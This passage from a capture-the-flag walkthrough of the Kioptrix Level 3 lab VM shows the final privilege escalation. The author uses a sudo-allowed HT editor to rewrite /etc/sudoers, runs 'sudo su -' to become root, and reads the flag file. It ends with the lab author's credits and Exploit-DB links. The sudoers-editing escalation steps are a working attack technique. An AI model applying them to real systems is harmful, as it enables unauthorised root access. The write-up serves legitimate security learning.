The first thing I want to do is see exactly what I can run using sudo as the loneferret user:
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ which su
/bin/su
loneferret@Kioptrix3:~$
Cool, so the /usr/local/bin/ht executable (which also happens to have the SUID bit set) is something I can run with sudo without a password. It’s a pity that the entry for su is wrong. Oh well, let me explore this /usr/local/bin/ht application and see what it does:

Well, well, well! Looks like we have an editor!
Escalating Privileges
The editor seems to be very similar to a nano, but with colour! I’ll see if I can open the /etc/sudoers file and “correct” the mistake for the su entry so that it has a valid path (it should be /bin/su). I press F3 to open up a file, and type in /etc/sudoers for the path to the file to open, then hit enter:

Next, I make the necessary changes for the loneferret user, save the file with F2 and then use CTRL-c to exit the editor:

With the editing out of the way, I do a quick check to make sure my configurations work, and I escalate to root:
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: /bin/su
(root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ sudo su -
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~# pwd
/root
root@Kioptrix3:~#
Retrieve The Flag
Now that I’m in as root, it’s just a quick check to see if the flag is in the /root directory, then retrieve the contents of it.
root@Kioptrix3:~# ls
Congrats.txt ht-2.0.18
root@Kioptrix3:~# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.
Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.
The object is to learn, do some research and have a little (legal)
fun in the process.
I hope you enjoyed this third challenge.
Steven McElrea
aka loneferret
http://www.kioptrix.com
Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.
Main page CMS:
http://www.lotuscms.org
Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/
The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/
Also, all pictures were taken from Google Images, so being part of the
public domain I used them.
Fin.
